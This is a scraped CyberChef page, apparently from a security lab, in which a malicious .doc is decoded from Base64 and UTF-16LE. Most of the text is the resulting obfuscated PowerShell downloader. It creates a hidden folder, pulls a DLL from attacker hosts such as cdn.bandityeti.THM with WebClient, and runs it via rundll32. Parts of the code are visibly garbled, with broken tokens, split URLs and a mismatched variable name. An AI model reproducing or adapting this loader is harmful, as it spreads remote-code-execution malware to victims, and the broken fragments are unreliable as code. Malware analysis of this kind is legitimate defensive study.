 Version 9.49.0
Last build: 14 days ago
Options
About / Support
Operations
decode text
Decode text
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Recipe
Find / Replace
Find
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
time: 43ms
length: 1733
lines: 1
SET-VarIABle  8ih567  (  [tYpe]("{3}{0}{4}{2}{1}"-f'YsT','RecTORy','M.iO.DI','s','e'));
SET-Item ("vA"+"RiA"+"bLe:R"+"i"+"7xO3") ([TyPe]("{2}{5}{4}{3}{1}{0}"-F
'R','MaNaGE','S','VIcEPoInt','.neT.sEr','Ystem') )  ;  $ErrorActionPreference = ('Si'+
('len'+'t')+('l'+'yCont')+'i'+('n'+'ue'));$var_A=$P58B + [char](64) + $Z19R;$B53N=
(('S'+'77')+'H');  (  ls  VarIaBLE:8ih567  ).Value::"CREAt`E`D`iRecTOrY"($HOME +
((('eN7Rr'+'1s'+'j9a'+'eN')+'7'+('B'+'cx')+('4i'+'aye')+'N7')."reP`La`cE"(([CHaR]101+
[CHaR]78+[CHaR]55),H_TrinG][CHaR]92)));$V57R=(('B'+'46')+'V'); (vaRIaBle
("R"+"i"+"7xO3") ).VAlUE::"SeCurI`T`yP`RO`ToCOL" = (('T'+'ls')+'12');$X44S=
('S8'+'1D');$Pa2nur4 = ('K'+('_9'+'O'));$O66G=(('F8'+'8')+'W');$Cyg0ku7=$HOME+
((('eAwR'+'r')+('1'+'sj9aeA')+('w'+'Bcx')+('4ia'+'y'+'eA')+'w') -repLACe('eA'+'w'),
[chaR]92)+$Pa2nur4+('.d'+'ll');$E01B=('R7'+'_S');$Mrkjcim=((']b'+'2')+'H_'+
('s://'+'cdn.')+'band'+'i'+'t'+'y'+('e'+'ti.')+(' ')+
(' '+'@]'+'b2')+('H_s:/'+'/')+('g'+'oo'+'gle')+('.com')+('/'+'@]')+
('b'+'2H_s:'+'/'+'/ww')+('w.'+'s')+(' ')+('.'+'THM')+'
/'+('Golden'+'ti')+'c'+'k'+('et'+'/'+' @')+']b'+('2H'+'_s:')+('/'+'
/'+'cdn')+('.'+'band'+'i')+'tye'+('ti'+'.')+'THM'+('/files/index/). "rEPlA`cE"((']b2'+
('H'+'_')),([array]('sd','sw'),('ht'+'tp'),'3d')[1])."sPl`It"($T26A + $var_A +
$B75P);$W71T=(('P'+'93')+'X');foreach ($var_B in $Mrkj){try{(.('Ne'+'w-Objec'+'t')
sYsteM.net.WEbCLiEnt)."DOwNLoAdf`I`Le"($var_B, $Cyg0ku7);$G75Q=('W'+('8'+'_R'));If
((&('Get-It'+'e'+'m') $Cyg0ku7)."l`ength" -ge 30575) {.('r'+'undll32') $Cyg0ku7,('Co'+
('nt'+'rol_Ru'+'n')+('D'+'LL'))."T`osTr`ING"();$B29D=('Z'+('6'+'2W'));break;$F26F=
('V'+('37'+'W'))}}catch{}}$J1_N=('T0'+'8H')